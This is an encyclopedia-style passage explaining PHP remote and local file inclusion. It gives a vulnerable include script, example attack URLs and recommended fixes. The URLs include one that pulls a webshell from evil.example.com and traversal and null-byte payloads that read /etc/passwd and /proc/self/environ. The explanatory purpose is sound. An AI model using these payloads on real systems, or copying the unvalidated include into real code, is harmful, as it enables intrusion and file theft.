 Example [ edit ]
Consider this PHP script which includes a file specified by request:
<?php
if (isset($_GET['language'])) {
    include($_GET['language'] . '.php');
}
?>
<form method="get">
   <select name="language">
      <option value="english">English</option>
      <option value="french">French</option>
      ...
   </select>
   <input type="submit">
</form>
The developer intended to read in english.php or french.php, which will alter the application's behavior to display the language of the user's
choice. But it is possible to inject another path using the language parameter.
• /vulnerable.php?language=http://evil.example.com/webshell.txt? - injects a remotely hosted file containing a malicious code
(remote file include)
• /vulnerable.php?language=C:\\ftp\\upload\\exploit - Executes code from an already uploaded file called exploit.php (local file
inclusion vulnerability)
• /vulnerable.php?language=C:\\notes.txt%00 - example using NULL meta character to remove the .php suffix, allowing access to files
other than .php. This use of null byte injection was patched in PHP 5.3, and can no longer be used for LFI/RFI attacks.[5]
• /vulnerable.php?language=../../../../../etc/passwd%00 - allows an attacker to read the contents of the /etc/passwd file on a
Unix-like system through a directory traversal attack.
• /vulnerable.php?language=../../../../../proc/self/environ%00 - allows an attacker to read the contents of the
/proc/self/environ file on a Unix-like system through a directory traversal attack. An attacker can modify a HTTP header (such as User-
Agent) in this attack to be PHP code to exploit remote code execution.
The best solution in this case is to use a whitelist of accepted language parameters. If a strong method of input validation such as a whitelist cannot be
used, then rely upon input filtering or validation of the passed-in path to make sure it does not contain unintended characters and character patterns.
However, this may require anticipating all possible problematic character combinations. A safer solution is to use a predefined Switch/Case statement to
determine which file to include rather than use a URL or form parameter to dynamically generate the path.